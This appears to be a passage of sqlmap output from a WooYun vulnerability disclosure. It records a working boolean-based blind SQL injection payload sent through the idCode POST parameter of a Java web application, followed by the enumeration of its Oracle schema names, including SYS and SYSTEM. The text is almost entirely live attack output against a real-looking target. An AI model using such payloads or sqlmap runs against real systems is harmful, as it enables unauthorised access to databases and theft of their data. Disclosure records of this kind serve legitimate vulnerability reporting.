 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: add=add&idCode=-1' OR 1=1 AND 5720=5720 AND 000653=000653 or 'GszvE
nnL'='&name=bpjhhfck&netno=1&pwd=1&pwds=1
---
[22:39:43] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:39:43] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:39:43] [INFO] fetching database (schema) names
[22:39:43] [INFO] fetching number of databases
[22:39:43] [INFO] resuming partial value: 8
[22:39:43] [INFO] retrieved:
[22:39:45] [WARNING] reflective value(s) found and filtering out
[22:39:51] [INFO] retrieving the length of query output
[22:39:51] [INFO] retrieved: 5
[22:40:32] [INFO] retrieved: CSMIG
[22:40:32] [INFO] retrieving the length of query output
[22:40:32] [INFO] retrieved: 4
[22:41:12] [INFO] retrieved: LBCS
[22:41:12] [INFO] retrieving the length of query output
[22:41:12] [INFO] retrieved: 10
[22:41:59] [INFO] retrieved: MD_CSS_WEB
[22:41:59] [INFO] retrieving the length of query output
[22:41:59] [INFO] retrieved: 5
[22:42:36] [INFO] retrieved: MD_KT
[22:42:36] [INFO] retrieving the length of query output
[22:42:36] [INFO] retrieved: 8
[22:43:14] [INFO] retrieved: PERFSTAT
[22:43:14] [INFO] retrieving the length of query output
[22:43:14] [INFO] retrieved: 3
[22:43:50] [INFO] retrieved: SYS
[22:43:50] [INFO] retrieving the length of query output
[22:43:50] [INFO] retrieved: 6
[22:44:27] [INFO] retrieved: SYSTEM
[22:44:27] [INFO] retrieving the length of query output
www.wooyun.org